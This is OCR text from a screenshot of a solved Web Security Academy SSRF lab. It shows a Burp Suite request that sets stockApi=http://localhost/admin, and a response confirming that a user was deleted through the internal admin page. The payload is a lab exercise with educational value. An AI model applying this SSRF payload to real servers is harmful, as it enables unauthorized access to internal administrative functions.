 win10 - Google Chrome
https://vdc.nces.by/tenant/Anton.Shadzin/wmks-console/index.html?vmId=vm-a5023a68-8f52-462f-b1f5-08ff96a84ddc
Lab: User ID controllec
Basic SSRF against the
https://0a4c002104d49c3d826e75cb00d4007c.we...
Web Security
Academy
Basic SSRF
against the local
server
Back to lab description
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Username
Password
Log in
Burp Project Intruder Repeater View Help Burp Suite Community Edition ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
5 × 6 × 7 × +
Send Cancel < > Target: https://0a4c002104d49c3d826e75cb00... HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4c002104d49c3d826e75cb00d4007c.web-security-ac
ademy.net
3 Cookie: session=02BEkJ6iIcI0rhWoBkRCgWWhEItcPexF
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="127",
"Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: ru-RU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0a4c002104d49c3d826e75cb00d4007c.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4c002104d49c3d826e75cb00d4007c.web-sec
urity-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Raw \n
86 <p>
User deleted
successfully!
</p>
87 <h1>
Users
</h1>
88 <div>
89 <span>
wiener -
</span>
90 <a href="
/admin/delete?u
sername=wiener"
>
Delete
</a>
91 </div>
92 </section>
93 <br>
94 <hr>
95 </div>
96 </section>
97 <div class="
footer-wrapper">
98 </div>
99 </div>
100 </body>
101 </html>
Inspector
Notes
Event log
Filter Critical Error Info Debug car
Event log All issues Memory: 184.9MB
Активация Windows
Чтобы активировать Windows, перейдите в
раздел "Параметры".
Поиск
ENG
4:18
24.08.2024
4
ENG
4:18
24.08.2024